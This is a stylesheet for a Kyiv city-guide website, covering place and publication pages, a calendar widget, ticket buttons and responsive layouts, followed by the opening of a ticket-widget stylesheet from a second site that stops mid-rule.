    font-size: 12px; color: #ffffff; }
.single--place .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #ffffff; }
/*.single--place--information { padding: 0 10px; position: relative; }
.single--place--information .places--logo { width: 220px; margin: 0 10px 10px 10px; display: inline-block; vertical-align: top; }
.single--place--information .places--logo img { width: 100%; }
.single--place--information .places--details { width: 700px; display: inline-block; vertical-align: top; }
.single--place--information .places--title { font-size: 30px; }
.single--place--information .places--contacts {  }

.single--place--information .places--socialsnetworks { vertical-align: top; }
.single--place--information .places--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--place--information .places--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; }
.places--events { padding-left: 230px; padding-top: 20px; border-top: 2px solid #D8D8D8; margin: 0 10px; }
.events--places {  display: inline-block; vertical-align: top; width: 32%; }
.events--places .afisha { display: inline-block; width: 44%; vertical-align: top; }
.events--places .title { display: inline-block; width: 51%; font-size: 14px; color: #454545; vertical-align: top; padding-left: 1%; }
.events--places .title * { font-size: 14px; color: #454545; }*/
.single--place .places--contacts { padding: 120px 0 20px 25%; margin: 0 1%; min-height: 100px; }
.single--place .places--contacts span { font-size: 18px; color: #000; }
.single--place .places--contacts a { font-size: 18px; }
.single--place .places--contacts .places--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--place .places--contacts .places--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; margin-right: 5px; }
.single--place--description { margin-top: 0; padding: 0; clear: both; overflow: hidden; }
.single--place--smm { width: 23%; text-align: center; float: left; margin: 0 1%; padding: 20px 0; }
.single--place--smm * { font-size: 11px; }
.single--place--text { padding: 20px 0 20px 25%; margin: 0 1%; border-top: 2px solid #d8d8d8; }
.single--place--description p { padding-bottom: 10px; font-size: 18px; }
.single--place--tags { margin: 5px 0; }
.single--place--tags * { font-size: 14px; color: #979797; }
.single--place--events { position: relative; overflow: hidden; margin-bottom: 10px; }
.single--place--events .block-title { width: 21%; float: left; }
.single--place--events .block-title:before { border: none; }
.single--place--events .places--events { padding-left: 25%; padding-top: 10px; border-top: 2px solid #D8D8D8;
    margin: 0 1%; }
.single--place--events .events--place {  display: inline-block; vertical-align: top; width: 32%; }
.single--place--events .main-events { margin: 0 -1%; overflow: visible; }
.single--place--events .places--events .title,
.single--place--events .places--events .title a { font-size: 18px; color: #454545; }
.single--place--events .places--events .description { font-size: 14px; }
/*.single--place--events .events--place .afisha { display: inline-block; width: 44%; vertical-align: top; }
.single--place--events .events--place .title { display: inline-block; width: 51%; font-size: 14px; color: #454545; vertical-align: top; padding-left: 1%; }
.single--place--events .events--place .title * { font-size: 14px; color: #454545; }*/
.single--place--other { background-color: #6f7c94; }
.single--place--other .background--block--title { color: #fff; padding: 10px 1% 5px 1%; }
.single--place--other .main-locations { padding: 0; }
.single--place--other .main-article-title a { font-size: 16px; color: #ffffff; padding-top: 10px; display: block; }
.single--place--other .main-locations-article { width: 18%; padding: 10px 1%; }
.single--place--other .main-locations-article .main-article-description { padding-top: 5px; font-size: 14px; color: #fff;}
.single--place--other .main-locations-article:hover { background-color: #363C48; }
.single--place.none--places--photo .places--photo { min-height: 130px; z-index: 2; }
.single--place.none--places--photo .places--title--rating { position: absolute; }
.single--place.none--places--photo .places--rating { position: relative; }
.single--place.none--places--photo .places--rating .kk-star-ratings .kksr-legend { min-width: 200px; text-align: left;
    font-size: 12px; color: #585653; }
.single--place.none--places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #585653; }
#map { height: 400px; margin-bottom: -10px; }
#map .leaflet-pane { z-index: 0 !important; }
#map .leaflet-popup-content,
#map .leaflet-control-attribution a { font-size: 12px !important; }
#map .leaflet-top, #map .leaflet-bottom { z-index: 4 !important; }

/* single publication */
.single--publication--details { margin: 0 10px; position: relative; overflow: hidden; }
.single--publication--details:before { background-color: rgba(0, 0, 0, 0.7); position: absolute; width: 100%; height: 70%;
    content: ""; left: 0; bottom: -20%;
    -webkit-filter: blur(50px);
    -moz-filter: blur(50px);
    -o-filter: blur(50px);
    -ms-filter: blur(50px);
    filter: blur(50px);}
.single--publication--details img { margin-bottom: -5px; width: 100%; }
.publication--title { position: absolute; left: 0; width: 100%; bottom: 80px; text-align: center; }
.publication--title p { padding: 0 20%; font-size: 36px; line-height: 1.2; color: #ffffff; }
.publication--info { font-size: 14px; color: #4a90e2; position: absolute; left: 0; width: 100%;
    bottom: 30px; text-align: center; }
.publication--info a { font-size: 14px; color: #4a90e2;  }
.publication--info span { font-size: 14px; color: #4a90e2; margin: 0 15px; }
.publication--info a:hover, .publication--info a span:hover { text-decoration: none; color: #fff ; }
.single--publication--description { margin-top: 0; }
.single--publication--smm { width: 19%; text-align: center; float: left; margin: 20px 2%; }
.single--publication--smm * { font-size: 11px; }
.single--publication--text { padding: 20px 0 20px 25%; margin: 0 1%; }
.single--publication--description p { padding-bottom: 10px; font-size: 18px; }
.single--publication--description blockquote { margin: 10px 0 10px -34%; border-top: 2px solid #4a90e2;
    border-bottom: 2px solid #4a90e2; padding: 20px 0 10px 0; }
.single--publication--description blockquote p { font-size: 24px; font-style: italic; }
.single--publication--tags { margin: 5px 0; }
.single--publication--tags * { font-size: 14px; color: #979797; }
.single--publication--other { background-color: #6f7c94; }
.single--publication--other .background--block--title { color: #fff; padding: 10px 1%; }
.single--publication--other .main-publications { padding: 0; }
.single--publication--other .main-article-title a { font-size: 18px; color: #ffffff; padding-top: 10px; display: block; }
.single--publication--other .main-publications-article:hover { background-color: #363C48; }

/* single page */
.single--page { padding-top: 10px; }
.single--page .publication--title { bottom: 50px; font-size: 36px; color: #fff; }
.single--page .single--publication--text { padding: 20px 10px; }
.single--page .single--publication--description blockquote { margin: 10px 0; }

/* calendar */
.dropdown-calendar-icons { display: none; }
#calendar--date { padding-bottom: 10px; }
.ui-datepicker { padding: 0; text-align: center; }
.ui-datepicker * { font-size: 14px; }
.ui-datepicker .ui-datepicker-header { margin-top: 0; }
.ui-widget                 { font-size: 1em !important; }
.ui-widget-content         { background: none !important; border: none !important; margin: 0; width: auto; }
.ui-widget-header          { background: transparent !important; border: none !important; }
.ui-state-default          { background: #f7f4ef !important; border: none !important; }
.ui-widget-content .ui-state-default { background: #6f7c94 !important; border: none !important; }
.ui-state-default:hover,
.ui-widget-content .ui-state-default:hover,
.ui-widget-header .ui-state-default:hover
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-state-highlight:hover,
.ui-widget-content .ui-state-highlight:hover,
.ui-widget-header .ui-state-highlight:hover
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl { border-radius: 0 !important; border-color: #6f7c94 !important; color: #4a90e2 !important; }
.ui-state-hover { background: #6f7c94 !important; cursor: pointer; }
#calendar--date .demo { margin: 0 10px; background-color: #6f7c94; }
#calendar--date .ui-datepicker table { margin: 0; }
/*#calendar--date .ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled { display: none; }*/
#calendar--date .ui-icon-circle-triangle-w { background-position: -97px -17px; }
#calendar--date .ui-icon-circle-triangle-e { background-position: -32px -17px; }
/*#calendar--date .ui-datepicker-header,
#calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }*/
#calendar--date .ui-datepicker-header { width: 163px; text-align: center; margin: 0 auto; }
#calendar--date .ui-datepicker-title { margin-top: -1px; }
#calendar--date .ui-datepicker-title span { color: #E7E7E7; }
#calendar--date .ui-datepicker-calendar thead { display: none; }
/*#calendar--date .ui-datepicker-calendar tbody { display: inline-block; text-align: center; }
#calendar--date .ui-datepicker-calendar tr,
#calendar--date .ui-datepicker-calendar td { padding: 0; margin: 0; display: inline-block;  vertical-align: middle; }*/
#calendar--date .ui-datepicker td a { padding: 0.5em 0; }
#calendar--date .ui-datepicker-calendar a.ui-state-default { color: #E7E7E7; background-color: #6f7c94; text-align: center; }
#calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default { color: #91b8e7 }
#calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default { background-color: #4a90e2; }
#calendar--date .ui-datepicker-calendar a.ui-state-default:hover { background-color: #4a90e2; }

.events--list #calendar--date { padding: 10px 0; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today
a.ui-state-default { background-color: transparent !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today
a.ui-state-default:hover { background-color: #4a90e2 !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default
{ color: #91b8e7 !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default:hover
{ color: #e7e7e7 !important; }

.single #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default
{ background-color: transparent !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default:hover
{ background-color: #4a90e2 !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default
{ color: #91b8e7 !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default:hover
{ color: #e7e7e7 !important; }

/* contactform for outing */
#form__outing { padding-top: 20px; }
#form__outing h2	{ text-align: center; }
#form__outing sup { font-size: 0.6em; color: #B41903; }
#form__outing input, #form__outing select { border: 1px solid #bbb; color: #000; background-color: white; font-size: 16px; margin-top: 2px; }
#form__outing input { padding: 0.4em 9% 0.4em 1%; width: 90%; }
#form__outing select { padding: 0.4em 0; width: 100%; }
#form__outing #send-it { overflow: hidden; }
#form__outing #send-it input { color: #fff; padding: 10px 30px; font-weight: 500; font-size: 1em; border-radius: 5px;
    background-color: #4a90e2; border: none; float: right; width: auto; }
#form__outing #send-it input:hover { text-decoration: none; cursor: pointer; background-color: #1564A9; }

/* skypicker */
#skypicker-widget { z-index: 1; }
#skypicker-widget td span,
#skypicker-widget tbody th span,
#skypicker-widget fieldset button span { color: #fff; }

/* sape */
.links_adv { border-top: 1px solid #BFBDBA; padding: 10px; font-size: 10px; clear: both; }
.links_adv a { font-size: 10px; color: #4A90E2; }

/* addthis */
.at-share-open-control,
.at-share-close-control { background-color: #fff; }

/* few tickets single */
.single--event .few--event--tickets { background-color: #4a90e2; color: #fff; padding: 10px 30px; font-weight: 500;
    font-size: 20px; float: right; margin: 20px 1%; border-radius: 5px; }
.single--event .few--event--tickets:hover { text-decoration: none; background-color: #1564A9; cursor: pointer; }
.single--event .show--tickets--results { clear: both; overflow: hidden; border-top: 1px solid #d8d8d8; margin: 0 1%; text-align: right; }
.single--event .show--tickets--results .few--event--tickets { margin: 10px 0 10px 1%; float: none; display: inline-block; padding: 10px 20px;}
.single--event .show--tickets--results .gastroli-embed { margin: 10px 0 10px 1%; float: none !important; display: inline-block !important;}
/* few tickets list */
.events--entrance .few--event--tickets { background-color: #4a90e2; border-radius: 2px; color: #fff; text-decoration: none;
    padding: 5px 10px; display: block; margin-left: 10px; /*margin-bottom: 5px;*/ cursor: pointer; text-align: center; }
.events--entrance .show--tickets--results .few--event--tickets { background-color: #fff; color: #4a90e2;}
.events--entrance .few--event--tickets:hover, 
.events--entrance .show--tickets--results .few--event--tickets:hover{ background-color: #3278CA; text-decoration: none; color: #fff; }
/*.events--entrance .few--event--tickets:visited { color: #fff; }*/
.events--entrance .show--tickets--results .gastroli-embed { display: block; /*margin-bottom: 5px;*/ }
.events--entrance .show--tickets--results .gastroli-embed a.gastroli-btn {
    background-color: #fff !important; color: #4A90E2 !important; font-size: 16px !important; font-family: "Roboto",sans-serif !important;
    padding: 5px 10px!important; line-height: normal!important; }
.events--entrance .show--tickets--results .gastroli-embed a.gastroli-btn:hover { background-color: #3278CA !important; 
    color: #fff !important; cursor: pointer; }

#marker { padding: 35px 0; text-align: center; }
sup {font-size: 0.6em;}

@media screen and (min-width: 1020px) {
    /* header */
    #show--mobile--menu { display: none; }
    /*.head-menu__category._closeItem > svg { transition: transform 0.5s ease 0s; }
    .head-menu__category._openItem svg { transition: transform 1s ease 0s; }*/
    .head-menu__category._openItem > svg { transform: rotate(-180deg); transition: transform 0.5s ease 0s; }
    /*.head-menu__category._closeItem { background: transparent url("images/arrow-icon-down.png") no-repeat scroll 95% 50%;
        background-size: 10px; }
    .head-menu__category._openItem { background: transparent url("images/arrow-icon-up.png") no-repeat scroll 95% 50%;
        background-size: 10px; }*/
    .head-menu__category._openItem span { position: relative; }
    .head-menu__category._openItem span:after { content: ''; position: absolute; width: 20px; height: 20px;
        background-color: #4A90E2; transform: rotate(45deg); bottom: -12px; left: 40%; z-index: -3; }
    /*.menu--dropdown { min-height: 160px; }*/
    /* calendar */
    #calendar--date .ui-datepicker-calendar a.ui-state-default { width: 20px; }
    /* branding */
    #top.scroll_it,
    #top.fix_it	{ width: 100%; position: fixed; top: 0; z-index: 5;}
    #brand			{ display: block; top: 0; width: 100%; height: 1200px; z-index: -5;
        background: url('http://kyiv-online.net/wp-content/uploads/2015/08/Soc_icon_kyiv.png') transparent no-repeat; }
    #brand.scroll_it { background-attachment: scroll; position: absolute; background-position: 50% 80px; }
    #brand.fix_it { background-attachment: fixed; background-position: 50% -75px; position: fixed; }
    #brand_it.scroll_it	{ display: block; position: absolute; top: 75px; width: 100%; }
    #brand_it.fix_it	{ display: block; position: fixed; top: -75px; width: 100%;  }
    #brand_it { height: 150px; }
    #brand_it.scroll_it a,
    #brand_it.fix_it a	{ color: transparent !important; background-color: transparent !important; display: block !important;
        width: 100%; height: 100%; padding: 0 !important; }
    #brand_it .gastroli-embed { height: 100%; }
    /* main page */
    #page--content { margin-top: 225px; padding-top: 10px; }
    .main-publications-article img { height: 140px; }
    .wide-images { max-height: 120px; }
    /* all */
    /*.today--slider { margin-top: 10px; }*/
    .single--publication--description p { max-width: 640px; }
    /* if adminbar active */
    .customize-support #top { margin-top: 32px; }
    .customize-support #brand { margin-top: 32px; }
}

@media screen and (max-width: 1020px) {
    /* header */
    .head_logo { float: none; margin: 0 auto; padding-right: 15px; }
    .head-menu { position: absolute; left: 0; top: 0; padding-left: 0; background-color: #2e2e2e;
        overflow: inherit; z-index: 6; transition: width 0.8s ease 0s; }
    .head-menu._small_menu { width: 0; overflow: hidden; position: fixed; bottom: 0; }
    .head-menu._big_menu { width: 80%; position: fixed; bottom: 0; overflow: auto; box-shadow: 0 0 10px 0 #000; }
    .head-menu__category { float: none; display: block; border-bottom: solid 2px #424753; position: relative;  }
    .head-menu__category:last-child { margin-bottom: 40px; }
    .head-menu span { font-size: 18px; color: #fff; padding-left: 60px; }
    .head-menu .menu--dropdown .main-today-events { display: none; }
    .menu--dropdown { background-color: #363c48; position: static; margin-top: 0; border-top: 2px solid #424753; }
    .menu--dropdown__list { display: block; margin-right: 75px; }
    .menu--dropdown__list li a { box-shadow: 0 5px 0 -4px #424753; padding: 20px 10px 5px 5px; color: #fff; }
    #head--menu ._closeItem .menu--dropdown { display: none; }
    #head--menu ._openItem .menu--dropdown { display: block; }

    #brand			{ display: none; }

    #page--content { left: 0; transition: left 0.8s ease 0s; }
    #page--content.small { overflow: hidden; position: fixed; left: 80%; width: 100%;
        /*transform: skewY(-25deg);
        -ms-transform: skewY(-25deg);
        -webkit-transform: skewY(-25deg);
        -o-transform: skewY(-25deg);
        -moz-transform: skewY(-25deg);*/ }
    #page--content.small:before { content: ""; width: 100%; height: 100%; background: #fff; opacity: 0.7; position: fixed;
        z-index: 3; }
    #show--mobile--menu { display: block; z-index: 20; position: relative; }
    #menu--icons__open { position: absolute; bottom: 20px; left: 10px; cursor: pointer;
        z-index: 21; width: 35px; height: 35px; background-color: inherit; }
    #menu--icons__closed { position: absolute; bottom: 0; left: auto; cursor: pointer; width: 20%; text-align: center;
        background-color: #fff; right: 0; display: none; padding: 20px 0; overflow: hidden; z-index: 21; }
    #menu--icons__closed img { width: 35px; }
    /* main page */
    .main-events { padding: 10px 1%; }
    .main-locations { padding: 0 1% 20px 1%; }
    .main-publications { padding: 0 1% 30px 1%; }
    .wide-images { max-height: 100px; }
    /* search */
    #searchform { width: 70%; right: 10%; }
    /* calendar page - sorting events */
    #events_type a, #events_type span { padding: 8px 0.9%; }
    /* events category */
    .events--list.category .main-subpages { display: none; }
    /* places category */
    .places--list.category .main-subpages { display: none; }
    .places--title--rating { margin-left: 170px; }
    .places--logo { margin: 0 10px 10px 20px; }
    .places--contacts { margin-left: 170px; }
    .places--description { margin-left: 20px; }
    /* publications category */
    .publications--list.category .main-subpages { display: none; }
    /* single event */
    .single--event--poster { width: 140px; height: auto; }
    .single--event--details { max-width: 100%; width: 72%; }
    .single--event--title { font-size: 32px; }
    .single--event--description .single--event--text { max-width: inherit; margin: 0 1%;}
    .single--event--smm { display: none; /*float: none; width: inherit; margin: 10px 1%;*/ }
    /* single place */
    .single--place .places--photo { margin-bottom: -70px; }
    .single--place .places--logo { width: 22%; height: auto; }
    .single--place .places--contacts { padding-top: 80px; }
    .single--place--events .main-events { padding: 0; }
    #map { height: 300px; }
    /* single publication */
    .single--publication--details { margin: 0; }
    /* single page */
    .single--page .single--publication--details { margin: 0 10px; }
}

@media screen and (min-width: 800px) {
    /* calendar */
    .ui-widget-content { padding-top: 0; }
    #calendar--date .ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled { display: none; }
    #calendar--date .ui-datepicker-header { margin-top: 1px; margin-left: 2px; }
    #calendar--date .ui-datepicker-header,
    #calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }

    #calendar--date .ui-datepicker-calendar tbody { display: inline-block; text-align: center; }
    #calendar--date .ui-datepicker-calendar tr,
    #calendar--date .ui-datepicker-calendar td { padding: 0; margin: 0; display: inline-block;  vertical-align: middle; }

    #calendar--date .ui-datepicker-header,
    #calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }
    #calendar--date .ui-datepicker-calendar a.ui-state-default { color: #E7E7E7; background-color: #6f7c94;
        text-decoration: none; display: block; width: 19px; padding-top: 8px; padding-bottom: 8px; text-align: center; }
    #calendar--date .ui-datepicker td a { padding: 0.2em; margin: 0; }
}

@media screen and (max-width: 800px) {
    /* calendar */
    .dropdown-calendar-icons.on-mainpage { display: block; float: right; margin: 17px 10px 0 0; }
    .events--list #calendar--date { padding-top: 0; }
    .show_calendar.on-mainpage { float: right; background-color: inherit; font-size: 10px; margin: 10px 0px 0 0; padding: 5px; }
    .background--block--title.on-mainpage { text-align: left; display: inline-block; } 
    #calendar--date.on-mainpage { margin-top: 10px; }
    #calendar--date { display: none; }
    #calendar--date .ui-datepicker td a { margin: 0 0.5em; }
    #calendar--date .demo { padding: 1em 0 0.5em ; margin-top: -10px; border-top: 1px solid #fff; }
    #events_type { display: none; margin-top: -10px; border-top: 1px solid #fff; }
    #events_type a, #events_type span { display: block; float: none; padding: 15px 0.9%; text-align: center; }
    .check_category, .show_calendar { display: block; background-color: #4a90e2; color: #fff; font-size: 20px; text-align: center;
        margin: 10px; padding: 10px; cursor: pointer; text-transform: uppercase; }
    /* main page */
    .main-events { padding: 10px 1%; }
    .main-locations-article { width: 47.5%; padding: 10px 1.25%; }
    .main-locations-article:nth-child(n+3) { display: none; }
    .single--place--other .main-locations-article:nth-child(n+3) { display: block; }
    .main-publications-article { width: 47.5%; padding: 10px 1.25%; }
    .main-publications-article:nth-child(2n+1) { clear: both; }
    .main-info-article { width: 92%; float: left; padding: 10px 2%; margin: 10px 2%; background: #ffffff;
        box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); text-align: center; }
    .wide-images { max-height: 120px; }
    /* footer */
    .footer-site-sites-network a { padding: 5px 15px; }
    .footer-site-callback-title { font-size: 14px; }
    .footer-site-callback-about,
    .footer-site-callback-adv { width: 27%; }
    .footer-site-callback-smm { width: 33%; }
    .footer-site-callback-about_ul a,
    .footer-site-callback-adv_ul a { font-size: 14px; display: block; padding: 5px 0; }
    .footer-site-callback-smm_ul { padding-left: 0; text-align: center; }
    /* single event */
    .single--event--title { font-size: 30px; }
    .single--event--details { width: 70%; }
    .single--place--events .places--events .title, .single--place--events .places--events .title a { font-size: 16px; }
    /* single place */
    .places--contacts .booking--com { float: none; }
    .main-locations-article:nth-child(n+3) { display: none; }
    /* single publication */
    .publication--title p {padding: 0 10%; font-size: 32px;}
    /* all */
    .another-events .events { width: 31.33%; }
    .another-events .events:nth-child(4n) { clear: both; }
}

@media screen and (max-width: 600px) {
    /* calendar */
    .block-title__events-calendar,
    .block-title__events-calendar a { font-size: 20px; }
    .ui-widget-content { padding-top: 10px; }
    #calendar--date .ui-datepicker td a { margin: 0 0.2em; }
    /* main page */
    .events { width: 46%; padding: 10px 2%; }
    .events:nth-child(2n+1) { clear: both; }
    .events img { width: 100%; }
    .main-today-events .events { width: 32%; margin: 15px 2% -5px 0; }
    .main-today-events .events:nth-child(2n+1) { clear: none; }
    .main-today-events .events:nth-child(3n) { margin-right: 0; }
    /* footer */
    .footer-site-callback-about,
    .footer-site-callback-adv { width: 46%; }
    .footer-site-callback-smm { width: 95%; margin: 0 auto; float: none; text-align: center; }
    .footer-site-callback-smm_ul { width: 100%; }
    .footer-site-callback-smm_ul li { margin: 2px 5px; }
    /* single event */
    .single--event--details { width: 65%; }
    .single--event--tickets { /*margin-bottom: 20px; padding-top: 20px;*/ }
    .single--event--tickets .block-title { /*padding-top: 22px;*/ }
    .single--event--tickets__price { padding-bottom: 22px; }
    .single--event--tickets__buy { display: block; text-align: center; }
    .single--event .few--event--tickets { display: block; text-align: center; }
    /*.single--event--smm { float: none; width: 96%; display: none }*/
    /*.single--event--description .single--event--text { padding-left: 0; }*/
    .single .main-today-events .events { margin-top: 10px; }
    /* single place */
    .single--place.none--places--photo .places--title--rating { position: static; margin-top: 10px; }
    .single--place--smm { float: none; width: 98%; border-top: 2px solid #d8d8d8; }

    .single--place--smm { display: none }
    .single--place--description .single--place--text {  padding-left: 0; border-top: 2px solid #d8d8d8; }
    .single--place--events .block-title { width: 100%; margin-bottom: 5px; }
    .single--place--events .places--events { padding-left: 0; }
    .single--place--other .main-locations-article { width: 47.5%; padding: 10px 1.25%; }
    .single--place--other .main-locations-article:nth-child(n+3) { clear: both; }
    .single--place--other .main-locations-article:nth-child(n+4) { clear: none; }
    .single--place--other .main-locations-article:nth-child(n+5) { display: none; }
    /* single publication */
    .publication--title { bottom: 70px; }
    .publication--title p {padding: 0 5%; font-size: 30px;}
    .single--publication--smm { float: none; width: 98%; }
    .single--publication--smm { display: none; }
    .single--publication--description blockquote { margin: 10px 0 10px 0; }
    /* comments */
    .comments .block-title { display: none; }
    .comments #disqus_thread { padding-left: 0; }
    /* all */
    /*.single .another-events .events { width: 46%; padding: 10px 2%; }
    .single .another-events .events:nth-child(2n+1) { clear: both; }
    .single .another-events .events:nth-child(4n) { clear: none; }*/
    .another-events .events { width: 29.33%; padding: 10px 2%; }
    .another-events .events:nth-child(2n+1) { clear: none; }
    .another-events .events:nth-child(4n) { clear: both; }
}

@media screen and (max-width: 480px) {
    .background--block--title { padding: 10px; text-align: center; }
    .another-events .events { width: 44%; padding: 10px 3%; }
    .another-events .events:nth-child(2n+1) { clear: both; }
    .another-events .events:nth-child(4n) { clear: none; }
    /* header */
    .head_logo  { /*padding: 25px 0 !important; width: 55%;*/ }
    .head-menu span { padding-left: 40px; }
    .menu--dropdown__list { margin-left: 50px; margin-right: 55px; }
    #searchform { width: 65%; right: 15%; }
    /* footer */
    .footer-site-sites-network a { margin: 5px 0; }
    .footer-site-callback-about_ul, .footer-site-callback-adv_ul { padding-left: 0; }
    .footer-site-callback-adv { text-align: right; }
    /* main page */
    .main-today-events .title a { font-size: 10px; }
    .main-locations-article { width: 96%; padding: 10px 2%; }
    .main-publications-article { width: 96%; padding: 10px 2%; }
    .main-info-article { width: 88%; margin: 10px 4% 5px 4%; }
    /* events category */
    .block-title__events-calendar, .block-title__events-calendar a { text-align: center; }
    .events--list__category .category-name { display: none;  }
    .events--list__category a img { max-width: 30%; padding-bottom: 10px; }
    .events--list__category .events--entrance { max-width: 55%; }
    .events--list__category .events--entrance__price { background-size: 19px; }
    .events--list__category .title a,
    .events--list__category .sortdate,
    .events--list__category .description { display: block; padding-left: 10px; margin-left: 30%; clear: right; }
    /*.events--list__category a img { float: none; width: 100%; max-width: 100%; }
    .events--list__category .category-name { float: left;  }
    .events--list__category .events--entrance { margin-top: 10px; float: none; text-align: right; }
    .events--list__category .events--entrance__price { padding-right: 0; margin-bottom: 10px; }
    .events--list__category .events--entrance__tickets { clear: left; text-align: center; }
    .events--list__category .title { clear: both; }
    .events--list__category .description { padding-left: 0; }*/
    /* places category */
    .places--list .places { position: relative; }
    .places--photo { margin-bottom: 0; max-height: 100%;}
    .places--photo img { position: absolute; height: 100%; filter: blur(10px); z-index: -1; width: 100%; }
    .places--title--rating { position: relative; padding-top: 100%; margin: 10px; }
    .places--rating{ padding: 10px 0 0 0; }
    .places--logo { margin: 0; width: auto; position: absolute; top: 30px; left: 20px; right: 20px; text-align: center; }
    .places--logo img { width: 100%; }
    .places--contacts { margin: 5px 10px 0 10px; }
    .places--description { margin: 5px 10px 0 10px; }
    .none--places--photo .places--rating { padding: 10px 0; }
    /* single event */
    .single--event--poster { margin: 45px auto 15px auto; display: block; width: 70%; /* width: 230px; */ }
    .single--event--details { width: 92%; padding: 20px 4%; }
    .single--event--title { font-size: 26px; }
    .single--event--time, .single--event--time *, .single--event--place, .single--event--place * { font-size: 18px; }
    .single--event--tickets { box-shadow: 0px 17px 0px -15px #d8d8d8; }
    .single--event--tickets .block-title { padding-top: 22px; padding-left: 10px; }
    .single--event--tickets__price { float: right; padding: 22px 5px 22px 25%; }
    .single--event--tickets__buy { float: none; clear: both; margin: 20px 10px; }
    .single--event--tickets .gastroli-embed { float: none; margin: 20px 10px; clear: both; }
    .single--event--tickets .gastroli-embed a.gastroli-btn { display: block !important; text-align: center !important; }
    .single--event .show--tickets--results { margin: 0 3%; }
    .single--event .few--event--tickets { float: none; clear: both; margin: 20px 10px; }
    .single--event .show--tickets--results .few--event--tickets {display: block; }
    .single--event .show--tickets--results .gastroli-embed { float: none; margin-left: 0; display: block !important; }
    .single--event .show--tickets--results .gastroli-embed a.gastroli-btn { display: block !important; text-align: center; }
    .single--event--description { padding: 0 10px; }
    .single .main-today-events .slider { margin: 0 10px; }
    .single .comments { margin: 20px 10px; }
    /* single place */
    .single--place .places--photo { max-height: none; }
    .single--place .places--title, .single--place .places--rating { padding-left: 0; }
    .single--place .wrapper { position: static; }
    .single--place .places--logo { top: 0; width: 98%; margin: 1%; left: 0; }
    .single--place .places--contacts { padding-left: 0; }
    #map { height: 200px; }
    /* single publication */
    .publication--title { bottom: 50px; }
    .publication--title p {padding: 0 5%; font-size: 24px;}
    .publication--info { bottom: 20px; }
}

/* back to top button */
.cd-top { display: inline-block; position: fixed; height: 60px; width: 60px; right: 30px; bottom: 80px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05); overflow: hidden; text-indent: 100%;
    white-space: nowrap; background: #4a90e2 url(images/cd-top-arrow.png) no-repeat center 50%;
    visibility: hidden; opacity: 0; z-index: 5;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible { visibility: visible; opacity: .8; }
.cd-top.cd-fade-out { opacity: .5; }
.cd-top.cd-is-visible:hover,
.no-touch .cd-top:hover { background-color: #4a90e2; opacity: 1; }


--- FILE ---
content_type: text/css
request_url: https://gastroli.ua/css/gastroli-widget.css
body_size: 1378
content:
.gastroli-overflow {
  overflow: hidden;
}

.gastroli-iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: none;
}

.gastroli-embed a.gastroli-btn {
  background-color: #D91572 !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  font-size: 12px !important;
  color: #FFFFFF !important;
  line-height: 14px !important;
  padding: 8px 18px !important;
  display: inline-block !important;
  vertical-align: middle !important;
  text-decoration: none !important;
  position: relative !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
}
.gastroli-embed a.gastroli-btn.large {
  font-size: 20px !important;
  line-height: 24px !important;
  padding: 12px 26px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  border-radius: 5px !important;
}
.gastroli-embed a.gastroli-btn:hover,.gastroli-embed a.gastroli-btn:active,.gastroli-embed a.gastroli-btn:focus {
  color: #ffffff !important;
  text-decoration: none !important;
}
.gastroli-embed a.gastroli-btn.like-ticket {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  padding: 8px 10px;
  margin: 0 4px;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_lefts,
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_rights {
  margin: 0 !important;
  padding: 0 !important;
  width: 4px !important;
  height: 100% !important;
  overflow: hidden !important;
  position: absolute !important;
  top: 0 !important;
  min-height: 0 !important;
  min-width: 0 !important;
